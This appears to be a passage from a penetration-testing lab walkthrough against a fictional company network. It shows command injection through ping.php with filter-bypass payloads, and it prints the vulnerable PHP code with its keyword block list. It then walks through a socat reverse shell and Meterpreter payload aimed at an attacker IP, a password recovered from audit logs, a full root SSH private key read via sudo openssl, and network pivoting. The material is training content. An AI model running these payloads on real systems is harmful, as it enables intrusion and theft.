There seems to be some sort of filtering in place because trying standard payloads like GET /ping.php?ip=%127.0.0.1;id and GET /ping.php?ip=%127.0.0.1|id result in an Invalid input error, meaning there is probably a character blacklist in play. We can bypass this filter by using a line feed character %0A (or new-line character) as our injection operator following the methodology discussed in the Bypassing Space Filters section. We can make a request appending the new-line character like so GET /ping.php?ip=127.0.0.1%0a, and the ping is still successful, meaning the character is not blacklisted.
We've won the first battle, but there seems to be another type of filter in place, as trying something like GET /ping.php?ip=127.0.0.1%0aid still results in an Invalid input error. Next, we can play around with the command syntax and see that we can bypass the second filter using single quotes. Switching to cURL, we can run the id command as follows:
Web Enumeration & Exploitation
root@htb[/htb]$ curl "http://monitoring.inlanefreight.local/ping.php?ip=127.0.0.1%0a'i'd"

PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.045 ms

--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.045/0.045/0.045/0.000 ms
uid=1004(webdev) gid=1004(webdev) groups=1004(webdev),4(adm)
We have achieved command execution as the webdev user. Digging around a bit more, we see that this host has multiple IP addresses, one of which places it inside the 172.16.8.0/23 network that was part of the initial scope. If we can gain stable access to this host, we may be able to pivot into the internal network and start attacking the Active Directory domain.
Web Enumeration & Exploitation
root@htb[/htb]$ curl "http://monitoring.inlanefreight.local/ping.php?ip=127.0.0.1%0a'i'fconfig"

PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.048 ms

--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.048/0.048/0.048/0.000 ms

<SNIP>

ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.129.203.101  netmask 255.255.0.0  broadcast 10.129.255.255
        inet6 dead:beef::250:56ff:feb9:67a5  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::250:56ff:feb9:67a5  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:67:a5  txqueuelen 1000  (Ethernet)
        RX packets 10055  bytes 1041358 (1.0 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2316  bytes 4030180 (4.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.16.8.120  netmask 255.255.254.0  broadcast 172.16.255.255
        inet6 fe80::250:56ff:feb9:a62d  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:a6:2d  txqueuelen 1000  (Ethernet)
        RX packets 21515  bytes 1890242 (1.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 15  bytes 1146 (1.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Our next challenge is finding a way to a reverse shell. We can run single commands, but anything with a space does not work. Back to the Bypassing Space Filters section of the Command Injections module, we remember that we can use the ($IFS) Linux Environment Variable to bypass space restrictions. We can combine this with the new-line character bypass and start enumerating ways to obtain a reverse shell. To aid us, let's take a look at the ping.php file to get an understanding of what is being filtered so we can limit the amount of guesswork needed.
Switching back to Burp and making the request GET /ping.php?ip=127.0.0.1%0a'c'at${IFS}ping.php, or similar, gives us the file contents, and we can work on beating the filter and finding a way to establish a reverse shell.
Code: php
<?php
ini_set('display_errors', 1);
ini_set('display_startup_errors', 1);
error_reporting(E_ALL);
$output = '';

function filter($str)
{
  $operators = ['&', '|', ';', '\\', '/', ' '];
  foreach ($operators as $operator) {
    if (strpos($str, $operator)) {
      return true;
    }
  }
  $words = ['whoami', 'echo', 'rm', 'mv', 'cp', 'id', 'curl', 'wget', 'cd', 'sudo', 'mkdir', 'man', 'history', 'ln', 'grep', 'pwd', 'file', 'find', 'kill', 'ps', 'uname', 'hostname', 'date', 'uptime', 'lsof', 'ifconfig', 'ipconfig', 'ip', 'tail', 'netstat', 'tar', 'apt', 'ssh', 'scp', 'less', 'more', 'awk', 'head', 'sed', 'nc', 'netcat'];
  foreach ($words as $word) {
    if (strpos($str, $word) !== false) {
      return true;
    }
  }

  return false;
}

if (isset($_GET['ip'])) {
  $ip = $_GET['ip'];
  if (filter($ip)) {
    $output = "Invalid input";
  } else {
    $cmd = "bash -c 'ping -c 1 " . $ip . "'";
    $output = shell_exec($cmd);
  }
}
?>
<?php
echo $output;
?>
We can see that the majority of options for getting a reverse shell are filtered which will make things difficult, however one that is not is socat. Socat is a versatile tool that can be used for catching shells, and even pivoting as we have seen in the Pivoting, Tunneling, and Port Forwarding module. Let's check and see if it's available to us on the system. Heading back to Burp and using the request GET /ping.php?ip=127.0.0.1%0a'w'h'i'ch${IFS}socat shows us that it is on the system, located at /usr/bin/socat.

Now that we've finally worked our way through all of the externally-facing services and web applications, we have a good idea as to our next steps. In the next section, we will work on establishing a reverse shell into the internal environment and escalating our privileges to establish some sort of persistence on the target host.
Now that we've thoroughly enumerated and attacked the external perimeter and uncovered a wealth of findings, we're ready to shift gears and focus on obtaining stable internal network access. Per the SoW document, if we can achieve an internal foothold, the client would like us to see how far we can go up to and including gaining Domain Admin level access. In the last section, we worked hard on peeling apart the layers and finding web apps that led to early file read or remote code execution but didn't get us into the internal network. We left off with obtaining RCE on the monitoring.inlanefreight.local application after a hard-fought battle against filters and blacklists set in place to try to prevent Command Injection attacks.
As mentioned in the previous section, we can use Socat to establish a reverse shell connection. Our base command will be as follows, but we'll need to tweak it some to get past the filtering:
Initial Access
socat TCP4:10.10.14.5:8443 EXEC:/bin/bash
We can modify this command to give us a payload to catch a reverse shell.
Initial Access
GET /ping.php?ip=127.0.0.1%0a's'o'c'a't'${IFS}TCP4:10.10.14.15:8443${IFS}EXEC:bash HTTP/1.1
Host: monitoring.inlanefreight.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
Content-Type: application/json
Accept: */*
Referer: http://monitoring.inlanefreight.local/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=ntpou9fdf13i90mju7lcrp3f06
Connection: close
Start a Netcat listener on the port used in the Socat command (8443 here) and execute the above request in Burp Repeater. If all goes as intended, we will have a reverse shell as the webdev user.
Initial Access
root@htb[/htb]$ nc -nvlp 8443

listening on [any] 8443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.203.111] 51496
id
uid=1004(webdev) gid=1004(webdev) groups=1004(webdev),4(adm)
Next, we'll need to upgrade to an interactive TTY. This post describes a few methods. We could use a method that was also covered in the Types of Shells section of the Getting Started module, executing the well-known Python one-liner (python3 -c 'import pty; pty.spawn("/bin/bash")') to spawn a psuedo-terminal. But we're going to try something a bit different using Socat. The reason for doing this is to get a proper terminal so we can run commands like su, sudo, ssh, use command completion, and open a text editor if needed.
We'll start a Socat listener on our attack host.
Initial Access
root@htb[/htb]$ socat file:`tty`,raw,echo=0 tcp-listen:4443
Next, we'll execute a Socat one-liner on the target host.
Initial Access
root@htb[/htb]$ nc -lnvp 8443

listening on [any] 8443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.203.111] 52174
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.15:4443
If all goes as planned, we'll have a stable reverse shell connection on our Socat listener.
Initial Access
webdev@dmz01:/var/www/html/monitoring$ id

uid=1004(webdev) gid=1004(webdev) groups=1004(webdev),4(adm)
webdev@dmz01:/var/www/html/monitoring$
Now that we've got a stable reverse shell, we can start digging around the file system. The results of the id command are immediately interesting. The Privileged Groups section of the Linux Privilege Escalation module shows an example of users in the adm group having rights to read ALL logs stored in /var/log. Perhaps we can find something interesting there. We can use aureport to read audit logs on Linux systems, with the man page describing it as "aureport is a tool that produces summary reports of the audit system logs."
Initial Access
webdev@dmz01:/var/www/html/monitoring$ aureport --tty | less

Error opening config file (Permission denied)
NOTE - using built-in logs: /var/log/audit/audit.log
WARNING: terminal is not fully functional
-  (press RETURN)
TTY Report
===============================================
# date time event auid term sess comm data
===============================================
1. 06/01/22 07:12:53 349 1004 ? 4 sh "bash",<nl>
2. 06/01/22 07:13:14 350 1004 ? 4 su "ILFreightnixadm!",<nl>
3. 06/01/22 07:13:16 355 1004 ? 4 sh "sudo su srvadm",<nl>
4. 06/01/22 07:13:28 356 1004 ? 4 sudo "ILFreightnixadm!"
5. 06/01/22 07:13:28 360 1004 ? 4 sudo <nl>
6. 06/01/22 07:13:28 361 1004 ? 4 sh "exit",<nl>
7. 06/01/22 07:13:36 364 1004 ? 4 bash "su srvadm",<ret>,"exit",<ret>
After running the command, type q to return to our shell. From the above output, it looks like a user was trying to authenticate as the srvadm user, and we have a potential credential pair srvadm:ILFreightnixadm!. Using the su command, we can authenticate as the srvadm user.
Initial Access
webdev@dmz01:/var/www/html/monitoring$ su srvadm

Password:
$ id

uid=1003(srvadm) gid=1003(srvadm) groups=1003(srvadm)
$ /bin/bash -i

srvadm@dmz01:/var/www/html/monitoring$
Now that we've bypassed heavy filtering to achieve command injection, turned that code execution into a reverse shell, and escalated our privileges to another user, we don't want to lose access to this host. In the next section, we'll work towards achieving persistence, ideally after escalating privileges to root.
Now that we've worked so hard to obtain this foothold, we don't want to lose it. The goal is to use this host as a pivot point to access the rest of the internal network. Our shell is still relatively unstable, and we don't want to keep setting up our access with multiple steps because we want to be as efficient as possible and spend as much time on the actual assessment, not fiddling around with shells.
Now that we have credentials (srvadm:ILFreightnixadm!), we can leverage the SSH port we saw open earlier and connect in for a stable connection. This is important because we want to be able to get back as close as possible to the same spot at the start of testing each day, so we don't have to waste time on setup. Now we won't always have SSH open to the internet and may have to achieve persistence another way. We could create a reverse shell binary on the host, execute it via the command injection, get a reverse shell or Meterpreter shell, and then work through that. Since SSH is here, we'll use it. There are many ways to pivot and tunnel our traffic which were covered in-depth in the Pivoting, Tunneling, and Port Forwarding module, so it's worth trying out some of them in this section to get extra practice. We will need to use some of these as we go deeper into this network. It's also good to have a backup way to get back in when using someone's credentials, as they may notice that their account is compromised or just hit that time of the month when they are prompted to change their password, and we won't be able to connect back in the next day. We should always be thinking ahead, analyzing every angle, and trying to anticipate issues before they arise. A lab is much different from the real world, and there are no resets or do-overs, so we need to work meticulously and maintain situational awareness as best as possible.
Post-Exploitation Persistence
root@htb[/htb]$ ssh srvadm@10.129.203.111

The authenticity of host '10.129.203.111 (10.129.203.111)' can't be established.
ECDSA key fingerprint is SHA256:3I77Le3AqCEUd+1LBAraYTRTF74wwJZJiYcnwfF5yAs.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.203.111' (ECDSA) to the list of known hosts.
srvadm@10.129.203.111's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-113-generic x86_64)

* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage

 System information as of Tue 21 Jun 2022 07:30:27 PM UTC

 System load:                      0.31
 Usage of /:                       95.8% of 13.72GB
 Memory usage:                     64%
 Swap usage:                       0%
 Processes:                        458
 Users logged in:                  0
 IPv4 address for br-65c448355ed2: 172.18.0.1
 IPv4 address for docker0:         172.17.0.1
 IPv4 address for ens160:          10.129.203.111
 IPv6 address for ens160:          dead:beef::250:56ff:feb9:d30d
 IPv4 address for ens192:          172.16.8.120

 => / is using 95.8% of 13.72GB

* Super-optimized for small spaces - read how we shrank the memory
  footprint of MicroK8s to make it the smallest full K8s around.

  https://ubuntu.com/blog/microk8s-memory-optimisation

97 updates can be applied immediately.
30 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable


Last login: Wed Jun  1 07:08:59 2022 from 127.0.0.1
$ /bin/bash -i
srvadm@dmz01:~
Now that we have a stable connection via SSH, we can start enumerating further.
We could upload an enumeration script to the system such as LinPEAS, but I always try two simple commands after gaining access: id to see if the compromised account is in any privileged local groups, and sudo -l to see if the account has any type of sudo privileges to run commands as another user or as root. By now, we have practiced many privilege escalation techniques in both Academy modules and perhaps some boxes on the HTB main platform. It's great to have these techniques in our back pocket, especially if we land on a very hardened system. However, we are dealing with human administrators, and humans make mistakes and also go for convenience. More often than not, my path to escalating privileges on a Linux box during a pentest was not some wildcard attack leveraging tar and a cron job, but rather something simple such as sudo su without a password to gain root privileges or not having to escalate privileges because the service I exploited was running in the context of the root account. It's still necessary to understand and practice as many techniques as possible because, as said a few times now, every environment is different, and we want to have the most comprehensive toolkit possible at our disposal.
Post-Exploitation Persistence
srvadm@dmz01:~$ sudo -l

Matching Defaults entries for srvadm on dmz01:
  env_reset, mail_badpass,
  secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User srvadm may run the following commands on dmz01:
  (ALL) NOPASSWD: /usr/bin/openssl
Running sudo -l, we see that we can run the /usr/bin/openssl command as root without requiring a password. As suspected, there is a GTFOBin for the OpenSSL binary. The entry shows various ways this can be leveraged: to upload and download files, gain a reverse shell, and read and write files. Let's try this to see if we can grab the SSH private key for the root user. This is ideal over just attempting to read the /etc/shadow file or obtain a reverse shell as the ida_rsa private key file will grant us SSH back into the environment as the root user, which is perfect for setting up our pivots.
The entry states that we can use the binary for privileged file reads as follows:
Post-Exploitation Persistence
LFILE=file_to_read
openssl enc -in "$LFILE"
Let's give it a try
Post-Exploitation Persistence
srvadm@dmz01:~$ LFILE=/root/.ssh/id_rsa
srvadm@dmz01:~$ sudo /usr/bin/openssl enc -in $LFILE

-----BEGIN OPENSSH PRIVATE KEY-----
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
WNfJbbEPrmQf0AAAALcm9vdEB1YnVudHU=
-----END OPENSSH PRIVATE KEY-----
Note: If you are working from the Pwnbox, be sure to save this private key down to your notes or a local file or you'll have to re-do all steps to get back to this point should you decide to pause for a while.
Success! We can now save the private key to our local system, modify the privileges, and use it to SSH as root and confirm root privileges.
Post-Exploitation Persistence
root@htb[/htb]$ chmod 600 dmz01_key
root@htb[/htb]$ ssh -i dmz01_key root@10.129.203.111

Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-113-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Tue 21 Jun 2022 07:53:00 PM UTC

  System load:                      0.04
  Usage of /:                       97.1% of 13.72GB
  Memory usage:                     65%
  Swap usage:                       0%
  Processes:                        472
  Users logged in:                  1
  IPv4 address for br-65c448355ed2: 172.18.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for ens160:          10.129.203.111
  IPv6 address for ens160:          dead:beef::250:56ff:feb9:d30d
  IPv4 address for ens192:          172.16.8.120

  => / is using 97.1% of 13.72GB

 * Super-optimized for small spaces - read how we shrank the memory
   footprint of MicroK8s to make it the smallest full K8s around.

   https://ubuntu.com/blog/microk8s-memory-optimisation

97 updates can be applied immediately.
30 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable


You have mail.
Last login: Tue Jun 21 17:50:13 2022
root@dmz01:~#
It worked, and we're in and now have a "save point" to get back into the internal environment quickly and can use this SSH access to set up port forwards and pivot internally.
We've covered a ton of ground so far:
With a copy of the root id_rsa (private key) file, we can use SSH port forwarding along with ProxyChains to start getting a picture of the internal network. To review this technique, check out the Dynamic Port Forwarding with SSH and SOCKS Tunneling section of the Pivoting, Tunneling, and Port Forwarding module.
We can use the following command to set up our SSH pivot using dynamic port forwarding: ssh -D 8081 -i dmz01_key root@10.129.x.x. This means we can proxy traffic from our attack host through port 8081 on the target to reach hosts inside the 172.16.8.0/23 subnet directly from our attack host.
In our first terminal, let's set up the SSH dynamic port forwarding command first:
Internal Information Gathering
root@htb[/htb]$ ssh -D 8081 -i dmz01_key root@10.129.203.111

Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-113-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Wed 22 Jun 2022 12:08:31 AM UTC

  System load:                      0.21
  Usage of /:                       99.9% of 13.72GB
  Memory usage:                     65%
  Swap usage:                       0%
  Processes:                        458
  Users logged in:                  2
  IPv4 address for br-65c448355ed2: 172.18.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for ens160:          10.129.203.111
  IPv6 address for ens160:          dead:beef::250:56ff:feb9:d30d
  IPv4 address for ens192:          172.16.8.120

  => / is using 99.9% of 13.72GB

 * Super-optimized for small spaces - read how we shrank the memory
   footprint of MicroK8s to make it the smallest full K8s around.

   https://ubuntu.com/blog/microk8s-memory-optimisation

97 updates can be applied immediately.
30 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable


You have mail.
Last login: Tue Jun 21 19:53:01 2022 from 10.10.14.15
root@dmz01:~#
We can confirm that the dynamic port forward is set up using Netstat or running an Nmap scan against our localhost address.
Internal Information Gathering
root@htb[/htb]$ netstat -antp | grep 8081

(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
tcp        0      0 127.0.0.1:8081          0.0.0.0:*               LISTEN      122808/ssh
tcp6       0      0 ::1:8081
Next, we need to modify the /etc/proxychains.conf to use the port we specified with our dynamic port forwarding command (8081 here).
Note: If you are working from the Pwnbox, be sure to save this private key down to your notes or a local file or you'll have to re-do all steps to get back to this point should you decide to pause for a while. Internal Information Gathering
root@htb[/htb]$ grep socks4 /etc/proxychains.conf

#         socks4    192.168.1.49    1080
#       proxy types: http, socks4, socks5
socks4     127.0.0.1 8081
Next, we can use Nmap with Proxychains to scan the dmz01 host on its' second NIC, with the IP address 172.16.8.120 to ensure everything is set up correctly.
Internal Information Gathering
root@htb[/htb]$ proxychains nmap -sT -p 21,22,80,8080 172.16.8.120

ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-21 21:15 EDT
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.120:80-<><>-OK
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.120:80-<><>-OK
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.120:22-<><>-OK
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.120:21-<><>-OK
|S-chain|-<>-127.0.0.1:8081-<><>-172.16.8.120:8080-<><>-OK
Nmap scan report for 172.16.8.120
Host is up (0.13s latency).

PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
80/tcp   open  http
8080/tcp open  http-proxy

Nmap done: 1 IP address (1 host up) scanned in 0.71 seconds
Alternatively, we can set up our pivoting using Metasploit, as covered in the Meterpreter Tunneling & Port Forwarding section of the Pivoting module. To achieve this, we can do the following:
First, generate a reverse shell in Elf format using msfvenom.
Internal Information Gathering
root@htb[/htb]$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.14.15 LPORT=443 -f elf > shell.elf

[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Next, transfer the host to the target. Since we have SSH, we can upload it to the target using SCP.
Internal Information Gathering
root@htb[/htb]$ scp -i dmz01_key shell.elf root@10.129.203.111:/tmp

shell.elf                                                                      100%  207     1.6KB/s   00:00
Now, we'll set up the Metasploit exploit/multi/handler.
Internal Information Gathering
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 10.10.14.15
lhost => 10.10.14.15
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 443
LPORT => 443
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit

[*] Started reverse TCP handler on 10.10.14.15:443
Execute the shell.elf file on the target system:
Internal Information Gathering
root@dmz01:/tmp# chmod +x shell.elf
root@dmz01:/tmp# ./shell.elf
If all goes as planned, we'll catch the Meterpreter shell using the multi/handler, and then we can set up routes.
Internal Information Gathering
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit

[*] Started reverse TCP handler on 10.10.14.15:443
[*] Sending stage (989032 bytes) to 10.129.203.111
[*] Meterpreter session 1 opened (10.10.14.15:443 -> 10.129.203.111:58462 ) at 2022-06-21 21:28:43 -0400

(Meterpreter 1)(/tmp) > getuid
Server username: root
Next, we can set up routing using the post/multi/manage/autoroute module.
Internal Information Gathering
(Meterpreter 1)(/tmp) > background
[*] Backgrounding session 1...
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> use post/multi/manage/autoroute
[msf](Jobs:0 Agents:1) post(multi/manage/autoroute) >> show options

Module options (post/multi/manage/autoroute):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, de
                                       fault)
   NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
   SESSION                   yes       The session to run this module on
   SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)

[msf](Jobs:0 Agents:1) post(multi/manage/autoroute) >> set SESSION 1
SESSION => 1
[msf](Jobs:0 Agents:1) post(multi/manage/autoroute) >> set subnet 172.16.8.0
subnet => 172.16.8.0
[msf](Jobs:0 Agents:1) post(multi/manage/autoroute) >> run

[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 10.129.203.111
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.129.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.16.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.18.0.0/255.255.0.0 from host's routing table.
[*] Post module execution completed
For a refresher, consult the Crafting Payloads with MSFvenom section of the Shells & Payloads module and the Introduction to MSFVEnom section of the Using the Metasploit Framework module.
Once both options are set up, we can begin hunting for live hosts. Using our Meterpreter session, we can use the multi/gather/ping_sweep module to perform a ping sweep of the 172.16.8.0/23 subnet.
Internal Information Gathering
[msf](Jobs:0 Agents:1) post(multi/manage/autoroute) >> use post/multi/gather/ping_sweep
[msf](Jobs:0 Agents:1) post(multi/gather/ping_sweep) >> show options

Module options (post/multi/gather/ping_sweep):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS                    yes       IP Range to perform ping sweep against.
   SESSION                   yes       The session to run this module on

[msf](Jobs:0 Agents:1) post(multi/gather/ping_sweep) >> set rhosts 172.16.8.0/23
rhosts => 172.16.8.0/23
[msf](Jobs:0 Agents:1) post(multi/gather/ping_sweep) >> set SESSION 1
SESSION => 1
[msf](Jobs:0 Agents:1) post(multi/gather/ping_sweep) >> run

[*] Performing ping sweep for IP range 172.16.8.0/23
[+]     172.16.8.3 host found
[+]     172.16.8.20 host found
[+]     172.16.8.50 host found
[+]     172.16.8.120 host found
Alternatively, we could do a ping sweep or use a static Nmap binary from the dmz01 host.
We get quick results with this Bash one-liner ping sweep:
Internal Information Gathering
root@dmz01:~# for i in $(seq 254); do ping 172.16.8.$i -c1 -W1 & done | grep from

64 bytes from 172.16.8.3: icmp_seq=1 ttl=128 time=0.472 ms
64 bytes from 172.16.8.20: icmp_seq=1 ttl=128 time=0.433 ms
64 bytes from 172.16.8.120: icmp_seq=1 ttl=64 time=0.031 ms
64 bytes from 172.16.8.50: icmp_seq=1 ttl=128 time=0.642 ms
We could also use Nmap through Proxychains to enumerate hosts in the 172.16.8.0/23 subnet, but it will be very slow and take ages to finish.
Our host discovery yields three additional hosts:
We can now dig deeper into each of these hosts and see what we turn up.
Let's continue our enumeration using a static Nmap binary from the dmz01 host. Try uploading the binary using one of the techniques taught in the File Transfers module.
Internal Information Gathering
root@dmz01:/tmp# ./nmap --open -iL live_hosts

Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2022-06-22 01:42 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.

Nmap scan report for 172.16.8.3
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.00064s latency).
Not shown: 1173 closed ports
PORT    STATE SERVICE
53/tcp  open  domain
88/tcp  open  kerberos
135/tcp open  epmap
139/tcp open  netbios-ssn
389/tcp open  ldap
445/tcp open  microsoft-ds
464/tcp open  kpasswd
593/tcp open  unknown
636/tcp open  ldaps
MAC Address: 00:50:56:B9:16:51 (Unknown)

Nmap scan report for 172.16.8.20
Host is up (0.00037s latency).
Not shown: 1175 closed ports
PORT     STATE SERVICE
80/tcp   open  http
111/tcp  open  sunrpc
135/tcp  open  epmap
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
2049/tcp open  nfs
3389/tcp open  ms-wbt-server
MAC Address: 00:50:56:B9:EC:36 (Unknown)

Nmap scan report for 172.16.8.50
